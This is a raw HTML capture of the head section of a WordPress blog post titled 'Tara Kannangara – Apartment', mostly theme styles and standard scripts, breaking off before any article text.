

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historygood.com/2024/04/07/tara-kannangara-apartment/
body_size: 13126
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://historygood.com/xmlrpc.php">
		<title>Tara Kannangara – Apartment &#8211; History good</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Feed" href="https://historygood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Comments Feed" href="https://historygood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Tara Kannangara – Apartment Comments Feed" href="https://historygood.com/2024/04/07/tara-kannangara-apartment/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/historygood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://historygood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://historygood.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(211, 60, 60, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: #ffffff;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontFamily: "MS Sans Serif",Geneva,sans-serif; --bodyFontSize: 16px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "Bebas Neue"; --h1FontSize: 55px; --h1FontWeight: 600; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 45px; --h2FontWeight: 600; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 35px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 25px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 20px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 16px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 48px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:0; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-primary-accent); --activeColor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontFamily: "Bebas Neue"; --fontSize: 1.4em; --lineHeight: 1.4em; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1.4em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Bebas Neue; --inheritedFW: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 18px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 85px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 65px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 30px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1.4em; --lineHeight: 1.2em; --letterSpacing: 0px; --iconSize: 1.4em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 20px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 120px; --h1LineHeight: 1em; --h1LetterSpacing: 0px; --h2FontSize: 70px; --h2LineHeight: 1.1em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1em; --h3LetterSpacing: 0px; --h4FontSize: 35px; --h4LineHeight: 1em; --h4LetterSpacing: 0px; --h5FontSize: 25px; --h5LineHeight: 1em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .single h1.entry-title{ --fontSize: 80px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 30px; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 30px; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }:root{--nv-primary-accent:#d33c3c;--nv-secondary-accent:#cd2929;--nv-site-bg:#ffffff;--nv-light-bg:#f7f1e7;--nv-dark-bg:#21212a;--nv-text-color:#272829;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-bebas-neue-css'  href='//fonts.googleapis.com/css?family=Bebas+Neue%3A500%2C400%2C600&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://historygood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://historygood.com/wp-json/wp/v2/posts/5093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historygood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://historygood.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://historygood.com/2024/04/07/tara-kannangara-apartment/" />
<link rel='shortlink' href='https://historygood.com/?p=5093' />
<link rel="alternate" type="application/json+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2024%2F04%2F07%2Ftara-kannangara-apartment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2024%2F04%2F07%2Ftara-kannangara-apartment%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://historygood.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-180x180.png" />
<meta name="msapplication-TileImage" content="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form */
.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 26px 15px;
		border: none;
	  border-radius: 0px;
    background-color: #f9f9f9;
		font-family: Arial;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{
    padding: 15px;
		border: none;
		border-radius: 0px;
    background-color:#f9f9f9;
		font-family: monospace;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:Assistant;;
	font-size:20px;
	font-weight:700;
	color:#ffffff;
	margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#ffffff;
}
/* Contact form - Button */
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
		margin-top: -20px;
		border: none;
    background-color: var(--nv-primary-accent);
    font-family:Assistant;
    font-size: 22px;
    color: #ffffff;
    padding: 10px 48px;
    border-radius: 0px;
	font-weight:700;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	  background-color: var(--nv-secondary-accent);
}
.component-wrap{
	display: none!important;
}
.author{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5093 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 